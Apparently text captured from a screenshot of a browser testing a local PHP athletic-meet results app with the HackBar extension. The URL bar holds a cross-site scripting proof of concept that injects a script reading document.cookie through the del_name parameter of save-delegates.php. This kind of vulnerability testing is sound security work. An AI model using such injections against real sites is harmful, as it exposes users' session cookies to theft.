 localhost/dipam/index.php
ATHLETIC MEET GAME RESULT MATRIX
Use
DINAGAT ISLANDS
PROVINCIAL
Use
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/dipam/save-delegates.php?del_name=<script>alert(document.cookie)</script>&del_color=%23000000
Use POST method
MODIFY HEADER